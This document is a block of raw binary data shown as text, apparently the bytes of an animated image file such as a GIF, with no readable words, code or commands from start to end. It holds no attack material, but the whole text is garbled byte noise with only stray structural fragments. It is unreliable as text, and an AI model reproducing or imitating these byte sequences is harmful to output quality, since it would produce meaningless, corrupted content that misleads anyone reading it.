�� L�)X�A�Vz��yj �U�>!��ғˀ̓!p�рRA-��:�ETQ�-GJ(�����ȭx��Y3�S��xH���!��	@���"���WP�(%ڂ�X5]�eR��`e��ٞ�H�Z�8��x0\0� 8����(��GH��W�9�F���ظ�M�՚�;���Pi��p�@��,�8y����9��)�5�� ���q�4�}��r-��՜x�е[��x;C�\���0�Ñ�>���^�01K�����Р_���(1����DA<��}Lе��%�_��+؁ �^�����5�OXHa��MVn�3�">�[���(P�!8N� ���`C�"������_�_�+���O���\���t���C�"Aa��0�_Ha�����  �Z`���_���[�9,�5]���v��}b5��_4"&bs �">6�y�?�W�"H�?hN.H(��:Sn F`Ne�0���c�a��U֚м�;Ӂp��TL-�M9&b�؂�;.�:��Ցոb��$���Iv�e�c��d��Gfb�}� ��J)d�`M�dd�dLeI^/Q�7Gn�`$*j�^��8���e��&�ԖչC_8���ZT���;��`����>&��8f&f�����[�`��ݍ��`T⬩�1�T/6�LY�e�N��R���ydH\F�QF�eL>�4Y�IV� .^I�e�b���K�I��䭡�e�c��
}e���c*"=�6Z��l�^����`$��c� �ΐظ��aDD��7�t}�T}E`�VF멍,�O����D���hٚH���u\=��7}��ճ��Y8P^&�H�VI�*꧛/.�?�� ZreD��
�7���Cy�|nY����Z/K���;� !�
 � ,    � �  � �	��m���"���� tI�	t��,F��3T�#�	�*���]�@���#G@�p�S8s��y3��1<m��o��`�)�RĈ�`j�ʐ^%��P2�3<x�UĂ(�f��ɶ�۷��!M�6f ���Ӧ~�$�"��b,9���W�+%����5Po#$��̙�����@O�*1bJ��+��k3Q�.eX�+.�O�����ȓѝ�	]���o�)�6���P6Sj�+W��%ֺ���f���q­�Z+)yr�k���l�[�����B�1鉀P�k�I�ITD��TX� ;��ń ��^EY|��|nfBlt2ƈ	I@�55f�a p�b�#��RIU������ᶛc\2��u�F�B� 2��x�7�؄N)�d)X+8S��b�M	�L�6&�J�56u;~�Eo�	#~I���7!J0"lxef���?+&@����G	��a�%�d��?	QԦ�&�<\�Ǎ��\Q0v���'��B�>���	7o���I$�"Uf����(�L5:�n~���%L�G�b&X؊b�(�扺��<Rs���'�p��������'���@~u§7��b+�$�� bl1MY�ã찓�G�6���MP�8��"���6�c�F�;ኋ�8�>�����r�,ۡ-	aD<�ܹk<Iؑ�����&�X��%�� o	O��3=��~p5�%Xjx}">˙Ws�)�A���I�g���ڜD��0�$��gQ�à�E�D�)�a�0�-';J'�p��O��������GN"f���S��"9�M`��v<�C�ђ��Q�T3���<@
0ҏ>�0��/y�`x�"���Qs����K���uL0� ���%�E(�Ӡ�Z�N��	��|��89q���v��P<l��D��$�#���>�\B���?`�
(�h
�S�8V|,�~x ���-RN:��^��4�U@b�X��Ђe��	�:�����?�0��#)H������h�I����G�	q�̃��ыDd�6[��~`H ?�S�'P���'�K2R
�`��[a2��pDb
!`�?������B
t0���ci���=|8�k��`����? ��0�x�ð��U�T�B�<Ae�ӌ@Јo��T�G�������V� OX������<d�B��9��0�]�=
��q�V6v��-��E	K�W��n�k�"qC~@a
0�G��r�����/��d<!a>|���}��Q�`�&$${��@�&�)C[6��k��nI�O�b���c��C�?\�X�@���aNd�h��G��I�A:��G�������'y�M΁��)�)cOhѮkr�X�FL�d�! `�>�1�@!��]`e�/�0y)��4ЁHҭ�ܚ�|䇪�c����P<�>I:�-��M�YTI>����`2�)�>h��<����C2vp�+dEiJC�@���#^G��m]A�	8�v�N�;�'�Jh�,�@~lHB<�����v�@$"��)�@�?���l�����g��49���u�>9��d)�bL[��G�y2ʼ��ځu� Q��$��)�?R@����W �a ��G/v���-ap/���OA�C��LXV^
��Nѵ@��@b;ۛT '@+��'��N@Ȓ�1�1@�>ȆN�`
yxB6��w* ߀pza�X�7�l+0;�KA�u7�@/_�2��1��x�Nv���ْ��:�"ʞ0������:,�+��)�1�1��] ��= 0&D��`~��g��@|D�yf+�����R��@�������P6�N���
��x��hq��6a�lda�D�2�Q�EC@��B���c�Y氖)�Mo���G���
!��ESǓ-�L�v^�7M���Rp��a_�a���0��ЃM�+��YISZa�^�AH�9����n&��t I�6�vⶳ�9!�	n�q����Q��Cfz,�
T8� �0+�[  ��� �*�R+1[�k��f��q5�?�'�-c�Ah���YI��7z�m7�
;0�L���-X��p�Ծ�R���#�+_!�
$['���&���ㆸR�����'d��'�jYˢ��֕.�+@ ơ���ґ<{�P4=�`������_��K1�|�h g�@�Qȼ��������G�?&.T<$�-%0��P��森�	��\�n�HZҸ� �ױ�n�aB��Ŀԫ�����q�T ˅�t҂������Got�����h\�xIRe�.gc�h�.Ww!�u]�|w��o��z�dP8~n@n��V Ǧ #a6%�X���	��^�ub&_�	~0|G#q� �'��:��v��/	�((ހ�~Q�gׁX,`��p�E���� x  P�sfp� |�7b��{l�|��{EG|"m�o�*��*Z���+[��W�`zdP�, � L��E����G[���h#�I�@wA�]��*��/D��W�'��p�F|!���jc�c� f�gX�]�w�aPap���}0�L�� E��E�z�hc�����8� i��Y��ph�Y�>�8�&��W;�W.�;q����p�7� ~�x����X��x��x� ���� �I�F�'��@h�F��7q�{�"Z��W`���I����`*��X���,0�@}@� �$���(��Hs�  ��n;7w�ʖ��Hw@0؈�'i�21�'x ǧ�ma�PRr�����+��0I/y���Y(�v4�#wA� A��Ip�Ay�8iw��^bf��-�X����$��bH%�`a\������f�$���0��(Ґ�G�Ʀ $�sY�I�� 1� w��I�U�����kx��p�C�b�U�nn1�:!+��*��:�`�Z�w� \�E��E��h�4���H���������К�ٞ1�$�1)(x��^�`@���@o�m`U�'����2)���[�M5%ؕ�i����1Ie�i���H��zf��g �u� � plϐ�� /� �(�)��� ��b�hp���q:�r:'C>�r��0љx�q4A�����ѝ2��L����wA�:W�٠����
��1�� �:7/��և�Ww�@PCp}��-�oA�D7d�>���2-�:��	��2���dSr]�$1����[����1�f	��	hdv�)ʓ�Цp �Z 	P �
�� �f������qIА�(�TCs0zxx�t6��x.C�O�0#c�6��7F0�g4�V��.�[J�z�$ `�
�Y��ah�[ �z "��
�`����p ��(91���
P � @0l�(uh��Ѩ�%g�p.�+�6m7�l�i�Z��)�J��ʙ���H��M�!��ݰ=�� � ��z =�z��DK�P� �&W���2�
� 	� ��{늩�b�Q�vp���I~�*��.O`��9�w]�E���*�0+����Y�$@���1��f�HzM[����=�Р���M[�� ������9���g ��|U��m1%�f��:*�.O`2+�Djgec���L�c��1{�Y�5���o	;z�8�� Q{ ��H�,�k����E�K�`x:�s� � � ����A�N��p:�f3��If����6�Q��� 6F@q� ����5�B@s�p ���5g��� "x���? ��;�Ek�Akp��Ph����� �����x
vx��b<1B(3d��	�*�H��0�Q0+QF�� �gxP��4����Ȓ������<�Gz��1P%�)���?�z ��Pǰ��JK�p�@	%z͐͐� ��U�lA2G�.�'�� 1��	Hu:� 7F  F����6(ګ�@�H����L��BpƤ��0� @�� � �g�[�K�Ck����=p #0�������g@�����~� �l1��2K�	�w:�:��[TF�X�4�cr��-W��0���W��0�\�й�� ��*���ԛ�K�K�
��t��̔���%�� ��>]t�����`KÀ.��H��@��G'�#3�<�`��w��ʒB�VP�l�`0WP
 L���������=�r���P�I�����|�
p���-%�B�7H6)�����Pu.�*:�� �T+�\��iF��(a�n�}���L��Bm��I A�
; 1A   �@	A ���0�z��\͵�Z�gP��| ��7�� }���I��I��q:�:�>��;��� {�'pb�*�������Z�EPV�@�+�@0f@��0)Ǧ��}�p1�G;^��@�o
����Ȕ�-����oA��H�Ɏ��&Ψc�fg+����b�P
V~B 8�ؿh�L�A} ��?`@`:w�
�I��	���`ڢ˵w����ԛ r������ @��R�-���*n�r_�`�%=�Hnaν`�<Z\�@��fWl-G8M�E�B�W�2a�#���7Κ�}���\���`�
@	���֫�S�-���f-�xI�2��
k�2܊�%w2-j7'��ܵ F@���BPڋ��P�V�V����#�� 
� -dڧM�=��>��ϰ���˂l��w������<1��.O�*��.)���~���L,t�#0a	�ap'�v�C0�dNX%��糤g���2��� �� �������[ g��� �ɀ����g*��P7��lKqQ��� X*SB��]�`����e� A��ߍ�a�P��6�B���&���4��
� ����]�g�!��`�'�-o�[t6:�0�{�]��������of|�]�sQ�m:���� �����:z���Fm�Ć��@*j����^�9��~9P �R��ǆ���BC���*s2/�apf������O3'�Iv�0���h�zڶJz?�ϓ� �� Y����?� �P5�UP�@+�]����n!��%��I>�.P�2�Ġ��U�4�i=# �e��ؽ��=���׻v�������_�^͵���� ��F��r��]���h;|�����?��x��-;�"�IG������1ҫW���cǎKI�\�`ٲ�J77B��(R��-��i�@��n`v#ڣG�B?$X� ��J}u�=��D��	,�����>k��[���������n���Y3w�qeB�\����7�`���_�0E�@�g�g����s��BG��[Z�iԧ��sv�3nu�q���৳�1N�4���_p��MQ':���$Q�ߌ����uΒ���D&F٘ˣ-ۺ��̢Oa����:4k�V��$#dM���A���@������� ���+��9�-��!�8.��`�娣�!���� Z���	�0̒?Jo�I��|:�B�X`�	����@M)+i�hN���X
�
*,�:PKX�P B�j4뗶�S̏	x�M-A��:;�8���n��O���hlz��&�Rxp���B�iԥB��F�~Xÿ�l�@=���-��0M��b뷃S�1�Nm�,Zt@&NZ\.0K��q$���F���l�A���Ex�'�B�G?hz�t�5���� 7�t���J�@H��T�ģs��(ԭ����U���d�WK��<�ѓ��4��#u�CY����YvQz��I2~��Z+��t���2h���8�1*�,����-?�eW1x[~��\w�'$�����TB���(�}�
(���CK�Z!���6�2c��8����(����*��wߪc�]6{;<wз�GB�>�+�G�X ��jtm袇��h�$[#�5�ʪ��͸�~���g�x����
B2(���j� l���ݷ͆f<��Q��]�s�	��3����
飛i�B���5��v@ {8�[��?�
CƱ�8�Q� l��8���Ѝ�J��qhQߏy}�M�w�#F�itW$v���A���=��@zK U��!8
Q~�k!(q�I܁�&@�9J�Bq��	C�2H�x�=���$���n����z�C���'���x������Y�\�/5�;p\��h4*w�(�Vh�-Hi�� ��d�[Lm
��$ !	Y���P:щe���2��� %���'@N$��:H���6#�GFIT��T;�a�����0�	(Q�(�j��S��?��8���q�8Jh���aF�T��ϥ���Y�R�2���0>�'���ΐ/5��0�9;����=�0����<*�JtS �U�R�H�����M�#��?d"�n��(�Di-S�s*���7� �gȲ�xD	*�� 41(4Ho�ǎ:pv}�A>Q��p�v"����פ"M�'�h褣��hW!l�Jb@bPI� �I[��(2ʟ�r�"�PE)�(`��  �Z�2$�H��ntU_�D$pB	�(#_��,���Yq"�]a��D$�������p���AO�����tڍ1n`�� �T��(z <~P
z�F�Ax��!�PuC ��XF�'�1{a�YEU$�'('B�E5���/���>RVwL�RE R��t��#���h�E�Q���>?�FK� hH��0���q����e�8F�n�p� �H��q|�|a+r��0�I-F���[�u{:c��M�� �z j����8JJZT�ƺ5�T6����C@#�n�Đ�4�0�_p�lc���F��c�5tܰ9:��D0*H ��,y���A���vF+����* �At��]`�re�Lx��Ŋ)�J�"VaFl�� �X�� C"�KXhݽ��;�X�l��Z����U��&��������1�?D���H-Vb���5�kp���WGm�F���4|j0L؂4�qi�� (��GT�C�Iq���V�
G���')�cC��O�h���"�c~#m4X?�䛹��p�\�Qtl�k�2Rz�W+���2�ǌX�NCM�4�@�$4B � R� �3D�w��ڬ�$3G6|`Z�C1L�&N��
Dj�&��ҕ�O����G� \�({�ݑ򚀣���D�*�u���;@v�@���b��@ nC�`K7�9���?L��y,I	*�:��:�h���u�f��0��w�R���]����ƍ_Bw|�d�p��X�Ya����E{�|�:�A���{�cY0ȭ-���A�ٜ�G�q���Y�C`#>�Ƞ��W@�S��إ�>�\t�.���w�f�A��ǽ����P	y�be��x(�j�7p2�l!	�0ȿ�yK4�N�+�z9��IL=��H�u��nN�f`�����(-��G�c�m���ۺ��x�� ,�D�������B�����i��W��� ���@�
3�@�yh ;��?0����q�<������ШO��O`N�����W�긲(��1nЪlC0�+9'�u��cB'<	8�l�=�	�I>XH��9r:r��920����0J�@6l��p�h� ��ꁭ��O(��$;��1V��3?n0W��(����S��X��S|�6�i���'�M|J�DNd�Xk�rK�B��y���|Éx�4�@��W�[�Y���+������AӁl�A;FBӁ�Ћ��D)*H�n;	�R��4ms� M�N|qD�'���ťX������	8 ��������E|̂$H�p6�C�3�R�������� 2����1;���������ךv��]z���D��+�{�3�E �DMT Mb�3���	S�j��=�8�:�W��W���p#� @:���� 6�a/@�	������ҁ�(��J�^ܣ�jmB�K]2�A�	Ȇ$h����l�Fo�= @�T �a��Q �2�gP�-:�� (�$�B�t�$��������q�!!�ÉpA�x����E�i�� �S���]�#��}������@�K&�ɷ|L��K�+ �r*�����ȉ��(p������L���5BJj�𰴑
/#����*� =� σ��i�1i	�إ�8K%�H���]�4.����  �OM�K�J�J�ܔ JH��$ؠ`G��P��h�r����4�݈�L�K�;��Q?; Ϸ(��t�##�h$�E�4	��#��D��|E���5Y��[�M�� |D� � �؉������L N �P=��C��4����ˋDs@�9�<;$���t���L	l<����	��Ƀ<=��[����Sa�Q4L9�~K�e� #	C(��*UE��Gy"�C"K�q�:��LA�A��(��ʉ0с+�#;��P��������ϡS:*6
`X���!؁?R�<I�����2�3@�`TpX�U �L��%�`���9�&���91���8сa0�@C+��{�y��a���֤ӹ�]��!��+��
 }u: �}�y0� 8�@(�#͂0l*�,�p��8�0�Xz<m5����&���bH;��(�>#	����K���H���_��@h��4�}�G����ZP}�@���~l�^Ȃɔ��1�, ����	4�X�xN�0#��8����gs`J[�Br�J�"�Jlv�ȵ�Y���������5 ��_\­�@��]�eu�u�ԓ�?��}�+pP �bN�L����Z��� ��]��4�h��B	B���9��R��e�G[��! �
��{E�̂���(8W0͂@���Xv)�Dԍ���@��ܯ�Z�h��| '��52ݷ1��!-��*��D���x �-� Y����� ���fXC�u�$@yp�x�	H\\X֣�����]����{�^���ȍ�i����5��`�ȟ^BK���9
�^X�"p�A@�u��~Dޡ�fp�f�K�E[�CpZ������M洩�D����;V�h�����vi�?9`��A�9��=�i�	�����Ȇ@ � ��fxK�|���[�cMC\�I���4�$J~�G[db��T'�/��)V�K�t��ꐖ=�:�b0C	h膖���Ea���ˡ�ɯ�E%F�,�8��N�X�G���@�$��5��8�� ��JUd�K�ƈX�/F��b�,F	�c_�ty�Y(�2p> �B�{� E��l*�Gbtf�W�G���N0���e�ee��3����f���@U����覆�ۊ����	 �i胇�"����󉦒�`'�Y�Xb�g��Iu�z^�}�M�M�HC��Jͷ���MȆ��Ⱥ(�گD��PK�[!	l�/v���A)�(�h���z�30����%����c#b���v���e`ą�~C�M� F|Y�O�#��N�/D {�ݞ:�l������Y��]���@E���	�ܠ�|G�T����l���E�W>�XD��@T�>��l�>���K���*[��`,��4t�8��RW:�*�L�����>	��f_�� �����3D������4:����`Z���;ne9~�J��i��	�(֣.m끻#���/ғ������Qmۂ�����mS�>��� �0��m؆�_Dx̓��0�KMd�0�ˋ5t�	��,0�V�c����p��j�>�"<�#?f)~�?P���M8׺x�����J�a8����XKK�4���H�\�`n�z�e�$J�l%�  �lh��K��8|E� ;��m�,��v�2�>����z��d�2N��@$�Z��:����.��"���p�V�#�RyF��Q�D�s�V7�� �p/��k��p�>�p��*y�L�b�Ӌ�J��B�/ꡬ��r�iZ�O��b���R nA�h7P�)��`_�lȂl�S��Ń�ࣅ��cts�`i07�	�^!�S�0���\Z���A����8_��p=���:eM�$�^�⾌^'�n���\��ʠL6DgkwC,����1_x	�i7����N���:������A����(�qs����y2џh�X�O'��m(�	A��Ax��L�����>Y\�B�-�p3o��?,��eo�q���q���ءCc�'��Ӂ�s��������O|�t�c��X�m*z���4,�N�{H��h����mUz�s8�
�^ײ� ;4�����m�~�گJ�����,㠗��LSK�p�^�"����"��ɚ�y��F�tD��{��7z�7��wg���xD�_�x�������:�@6��1e�m���w�!�5�"_�[�o��w���i�!��o��$�g�G�W�i����s�G܏�k�tw�D�Ł����|b�N�Z���b�kS�������	'N:65|��@�C�\)Q�Ӄ	�q���N\���_���¸�AA�IbM�$[�I�=�!ȿ@��@�T�Bn��%ؐ�-��vfK���[EVv���R�ܼt�{9��G��eǅY|1���+�S�n�z�ДMӤu�ܹA�;�^����h<a���ڠ���\���������q+��A?w2d���@lO:2ԑn9q��R������uY�3Ez�r�e�zL��c��@�����!w�s�&+��? �/�W�~/�&�o)�#K!ђ�z=�7��-��]��c��Va���]Hu,�R<E�Ӎ@�X�N
d�ĎY��?�4�}�	T�?�&LTMz��W_=	 X;�&�D���'x�e�����Cä�
Gmb��'���&r�`�!WX�a]r!�K4��� /Ͳ�:�@0B�����t Oc	d�?C��/�@�Ae�?DL��G�T��#�īsEq�%x8���	�!ox�����ڑ�^y=AK�!qg��\'����+w��>�<6�6��3��,e�?��褞��du�bJVU���Z��D6r���^v��� \~�?>�E!rK'Q���'�Q'j�P�����4��ʷ7����gXZ���̔�Hn�	�?�����K	+y������'M�	y���w�$MO��,�/ix�'es��\"R%����TA�dG�w\!���S�eB~%Uh�!�@R2�U]��?��T��I&���� ��\y\�O`�#��.z
ȰB�[��AQ�j���m�R�i���'�pd����h➂�b�~�Ԣ%�$*.=��3B��AD-�Y����)��-XA-q�j�d3*��'��3��!�`��'���+L/ɉ��&F�d�%wr��PE P�{ׁ���|p������a� Q�/���HR=������wƅ�:�2*dx)���Ȣ���v��o�0nL� �-@F&���b��H�8�'���BM~\��� ��>�03$*$�0�h*�)K"����JF"C�c�0�<�@G��F0aB����/$S��1�:}8mv�����:�(/v�B2�X��kv�dHza�7�4�r��J���0�� �a�A	�*��+� �GX���Jl�a���\�KP��x��aH��D"~���4S`�a�D��+���pRir�C�|�1yDe�x�/�"�XqT��Ӵ���HFR%,�E� ��"OA��(��?<��4�b�Z���1�t,�F��`@t�����x�j��d����� �d����N4�9��'.���\��/ѓ�g��<@ �hDBM����u�je5�����ǰ&{��1R�Mత+��\V��/`��#��*TW�}At���+�(7C��	��H
�0�f����$��PQ�.�e�B��^%^˃1�7? `�o��J� -�C�PϚ���#����<a��
V�Pa���M��@����%�d�+T`��A��A�"���+Y��}�a�4��L3Q+)5�i�<D�,����T��Z� I�D(>�A�ؒI
��N� ���?��!�����W��
u!t���>�y] �����T�UtS�?�!��8:��~��;��Dr��*��q����f���,)$В�Vc
��E�D۷"��Tۦ@�0���j�@��@�d��@?x���J�,��.xY��	��\����� �T3+u�J�Fߗ�@ia�i�&���%*[3Y:%�Vժ��A�ς��\�V`����ДE�7ȕ�����J���t��Ђ1�Y!�'�'���O��?����i�B,�V�Z��3j:,�+-�Pdf�u
2~�'�*-`~��z9���@%*��p�]��,n�^j`W��h��_X�q���:,�^r�� �
� 0n�����T�8>a�� Y��}�L}�%�vKſM����tH~!tn$��D%�^�V~P��1:�4;<�;~H�&!�l+��$Cb~f� ����=C,uku�_�����E��&I:�a ��s��z߯.�.[	 ��M��^����X���N[�9a�?��xu�|H<䒸�x��7�N�!������w���pػ��I?��}�A
7=6�� �U�\-��%�O��$�G�n����T|��J��MD����� �4c�?*MZ��צ�a�O�RA��$C\����,Ɇ���}�'�!�9�Q¸Z��]�h��I��|JH����JE�1Ԋ�$RDMȅ]�������_�,T�%�� Ӵt�>�DW)YH4�D�F�����:��gIǂ��@�|$M��28�&D�%x��$%��Y��8��PD�������#Y���#��W�Ý}��a]��+	ڄ1��`$��:���J:�B�O�]�lJ'aą ��F��A��`/4b/���j��\�hD����Du5�Rq[�Ng}�g�őmU�����\C$L(������On\c���}+�\�`H !�
 � ,    { �  � ��3"�����!���9�F|�3��^�Fx�%��p�@r¿_�*����3w���9�N`�Xꔠ��O�#*���g�1�]#F��$X�9;gF �f����� W��2�ׄ����K�e���i�i�x��DT�k"1p�9��Wr!��w�����0��!خt7&�b�sJ���]��Q�S*�91��e1SJn���
�+ �bi����2Y�.�?�=��=��g��ϱ@�����D�A��9�O����VA���:����+9� C�����@D�ɵ�o1�n��#@o � �?�Ֆ[_������'q$%��X�sS��@]��v]A��!�@�$B�A	�V����� S����W�eC��Li��d^x�h�7���?�r͋.���@L!�z�Sc)L��x2r%�<H6�dgef���~b�UAJU�.�HA�6�e6�X�=��Qb�8hA ��+�h8ay�^HvP���)�M"5l%P��-�%%��#�~��O	���A12����ǅq�U �;s܉Ш9����fF"�v�W��G	\X��X;ȃ^A�	@�<N�W�|vX��1��Aj	�߭�!��Q���+;�y���ąA&�;㘋I��ʎ{¹�0;$�g�A}��K�����7ؙk�,�*kA�)$�AW�f��к�.���+jq�\P<��e0�y������Q��.�?����_�$��Oe��>A��Q/딅@��ݰ����/,�p1k>��[�����+1��0}�ur]�:m��Z�=@��yg|�A�����J���M3�������A���vO M�'�}aÜ�����������7D ��s��(�ۨQb�9�zk�A1����ݝ1u<���g(�dVw��3X@���!CAE��VooP���	� U��]�[�p��,�@�$ˋ� T�$iF�B:�|�i��|0���J�"�A��� �!�#b Z�d_N��NT�����f���y�J�C�T9C3�O���E	�����E��J���@�����þա�ի:S4Ȍ���#� �O|��$J ����o!����&ñX�M�)K[�X���8.�@���rb�ܷ��?�tKn��XO�R ́.y`A����Q����p�dD F�-����,Cۛ��$��O
Đ9b�B�D�.!4���<�86X�a�����Bw��#�02>���,���L²_<b9�t��������G),��KFR �`�@���$�pE/v	�
�o�L��rh\]a:�YYjA�@ �yA�~*�� H ����SC\!H0= p����;��+��{2{S�����C,���J������A����C���7�!��UW��h	n��x$�� =~:z�îQ@<�Ѐ��r� �V��:-��='��@'5�:p9�8Z;����3@`����0�-�6 =��@�V{��
���m�A+,�h�@q<$���!H�pɟ���
�DF��uXa����P��Z�&	#/K��4Z-�)�<R�"�#�:��Bu�H� �X�xu�^|s�V؂��2��d��i�ː���⽢R=�Q���h��$�<"3�E�O���t�4�����Nw������pC~�� "	F�LqH������[w��*��Ͱ@���
�3aH��r�+�x�@��2���Ơ��`�Z�Ak-a��j��e��@�Q:o���$��)Y���#Ei���zz8w�d�rX��"$�1v�u顀o�`���#r��_P�'>�@~!R¤ Ec�A֋#�DY�j���m�aa��4X�k��� �.shwZ�K{�l��#1��� �~�A�6��^ah�I�CI�
������0��?p4��1�0��Q��4�;]�f��IHB:`� ��@Gc�)��=�iS2�&3A$W� |�O@,��u�`�}nȢL�ï�0�����"�KA�o$��8�q с�3��魢�j��$,��@��f=�?�%��!�Z�`�8HNrD�N4�J��]�;�4�w6�FC�A�OM��M��D��~j	* �@�#��B e���ڽ���}@<	2 ������:J��ݠ���AǾ;Ќ|d�3�����Xz
��6�:���#$�¶}�K�dKr;��I�G/��������\���6�C@
�w�1���~��wƞ�@�C��;K�Y��6c5��TIL"x���>��]�~����,`�ԏ��� �@��rp 5� 101�uIp�� ���}ї�fs6U��@��[�4tCpJV��1"Y�U�3��Ar�G��nL�e�6]�u�c}��oI�
 �5�`uA�GQG�V4dwPm��:+�wWxe�7an1"gx�gu�w$W���`I�O�g}�
Pc �� {�p:WU�<Y���0Ap�u�~V�dG�wI�k�!"��cO�`hn�rgXh�n� ydP
<��g�}�|{x ���T�0�+�a�IP ��@0�@e�L���&-o�;�,��g|VG�$p��@�0�0�p�o���pf8���p ��S���Wy��`x~@`�l��W�!��Ǩ߄��2f W|�(�x|V'L0�#�#  �%Vp #��X � ��0�	�/iA�i`E������� f� �2tZ�����2@}�Q���x����1�%v ��[�[PVP_Y� 	p =�k��0]	P*Y�Y0���1��� ��
��2r�����o�'~��ncx��xirQ�S5�ue�Y��)pi�)�=��� � ]�i���@�}1 ��@�4VtaaF��U��p"q� �`��������? i����0�I���0�����d��= �a��Y�
W�l���p�p���a�z���G�φ���-�1�p�7��00� W��E��te�p��}I��v8�p��V�ә����0;pOw�d�@	8�}yvaj���b�M:d��c�dUi�E`�!G��xE��В-i�[P 
 *@ 6� �T����z z�V A��`=�8��6�R�bh�[`F`v7m��X�ߠ ;�\V����u��h*f��[� x�l�]z�P@��	`��!��I�k���oݧ�{�m��)�;�2�BC�FHk�V0FB�n ���h�ra �0�:���`OW� z�� $z�1� p������	 E1�� Ͱ�A���[ ���[u1E8Ҧট�� � y &[���k_rL�?�C�b�@x7`Q�Y p �J	��y��	� Hz�I���$J��^��@��N&�!  d��Pa�k��e�e�ה,Ъ�i��
� � W`SfЖ�!g�	���f) ��Hz�b���C	� �F[�a^�$bTXg1+;]�5�e�',�B0���E�xPc@�fmv?0��W��G[�*ٴ��˚��p��`=�p���;���$� �+.d��v�I@)�{, E �H�E�	 Vj�D����� 
��/9�� ��	p?�*��뀴�gPiZ2�2FP����� �B�rE &�SsE��W�������uJ� �)1�M˚1�pP��g���1��t��9j� �6�y�ȧ�lK%$)]�h�� e��ʺ����� L������#��m�'{�d�j4��/���3;���Q�;�b ��`��<�S�[W�K%B��8��9�0�0Y�`�{��@���S�i� W�3�U#7i��jXй���y�p�~�W�	�#�\�����L+�\��@ U���IⵐX��AK!d�2,wQcZ�? ���:��S$�\��_E�����J���0	I���t-h9
��?��(u�BР���,k��X ���:k�CJ�q ��A��
������'a�z�a���^��5��0���6��a@����")]�<����k������!�� u��W7�Ox�9��u�E0��n��e?�����ؒҹ�� ����;�=PѢ	M�0ɴ��`>Q�AO�3����w�p"��Iu�a�a�ˆ�h�а�=ǻ�ȼ������iհ��&��(���YÛ���s&1A�1����5@6[A� ���,��&�k��G]��:�[i�[�Wz��
�M;Ͱ�V�Y|�r�v�5�c[��t$+r��e@�q[�+ǚ���E��,а�k�מ	��fi�O�����^� -����.��w1�Y�v�b0��N�|����X�|�u]��e� ?0ѦʹL� �Z��I Е�����,Gɵ��;d����'�'����Y�CZ�F�?`�l�<����z�3���	�<A�En,��-~PF�־&r��� �����=U�[��=�f������Ϻ�kp Pe���B��43�������2~c[�h�|i+*��ĝ V �ջ��z����ĸ�߮���P 8@�f�n�+��;�Sq3�S a��DAPxm��/)�~H �� ������}�TJ�,���
�a��.�y;`в�u�)��.�#7�ㆅ�&.4��`�qL�������� �� �9�k@8\���i�߮��i�w�� �W��W�0��.��7N 1<�ˮv��^n0r��z`��^ܻ1� kjߋ����Z��[>�*�0ٻE�|#�����-HA3}��@37A�4	XD9�S�E�|�z������0��)�M�j��K[���!�����Ed�D�!5�Uu0	�TLe���0wC�����=�_ @�	p�����ђL⵮�� ���)=5�����XbAj�5+�eE�B3�0��`!t7�i(�n?����<�	 *�f�lO�O���z@�0�[ �u� )��lO�[�Um.0Z��TUg�[!�Ks��h?�ky�a��������� ��Z��U:�ZED� �0�9We��IFg�67�u�N���Ny�U>�!>�8�JPgn��p�˚�,Y��M�=P����؉N���� ��r���8�1g��l�4��f:���(�"��K؀@N01�, �����o���YQ8P�?=k��Q����6l(����4��T���=�2���+�������?��ؽ$i�̎���l8��?.���Љ������_��[^
<����k6���W��`1���2�ѣ�������?;�����WJ,1����a�x�QlN���Հ���Wb�WhtY�=�<���뱱�XeR��?io��!�0����%��?|I>X�o�q/q�B>P��#�G�K͗5sC'���
HX�4<�gKv4���z�?���$H
-1�0��)�	�x`����2��要*P��&H�."�l����n�(�����(� �
)�,�$����o�xiz�� ���+%K��I"�9K�+a��z��Á��i���q�ǎ:ʩ��Q��(��:i�� x�
H�`9�'h8�6!y+��I�4Eh ���l��
��Rv��ˆ\����㢎	�Pj�R�I�2��hf�W��f^e��zh��?������У �T��{F�@IfSh�,PR��?,���ے'����
>���"��5U��7���xߕ�nIׁ`q>`bHp� ��{ 8���L��,��F�,9P�q���R�^���n��C�JćD�0�)<�jQ�7 ��Z�i(	��؄��_xH� ����f�{���v�]2�$Fp:���l2�D[0��T�t���CJ��lM�J�$G�� s����h���G�( �����A����vZ�OB��2�ҋ�rNܗv ���,��(�&;����l�hUj�!� ��b�Ƴ���н���k�f�N"��G0C0u��6��:�S����r��.�����$����_~!�u�=| h�[!���J)E��?���_3�
(��LC��=�]�%�L�L�����2����1�o�.:��G<�|�������0*�8 �-h.���\���/y?�@ ���EMr�AJa(UqkR
�;�1�Ƞ�)LIWC �+@@��� �a�p�kF��w�N,�^��` � #�=C���Y���5�c1L��2֐�;�L�Ε.n8�d`��|�;b��@�HB�<���:%b #�-���}���|2~[��?�ؐ�1�!;���á���$X�`��	?h�f;�ِ:��`X�;+�l� Hʟ�g�N��F� 硚�4��x+��GXjw#�#��5�1�$���6ԔŔ LB�Pw�q3���q�Q% ��,��`Q7�� �H^A�B�=7*@��$��QbI��G���q�3R��ٸ�v bΪ�M�E���
	;��ȁ�a�*Q�*y\�Ӱf�@���!��_����$���T��4W��WhX���������7��@���<z!%���Z�Kb�:�L9���¹� �!r�3p�@�����B7�9mv��( <F��eAY0�J��^� 	�z'8�9���S~$�k��XK|���R���X�$��J9��3*(�$�(~�z�1�m��GЁwt�f7�b�Q��9�� B ����v��E�KG�����ځQ~��.籨��NL�Dq2L� 1H0�i�aH��:`�3$n���T6`��v�q�B�pA<��x����ۗ�6�p�@���	<�)\�ޘ�(�|b2\0[	��.'�����hܠM�!Bv��"��4�3	���w������bn�Yx�ƽ�)�Y�!�^Li ȩ֍k��1SFM
;(���	�1���mhU+
��7���/|,,��*[\$���Y�4�TY~�~)~�K�Z�ֲɝ_���L���.3�il�������o�P���k6�|FM{Z!�c6��8�5��%fmH�,�
F���%�c$�)���$"ך�R
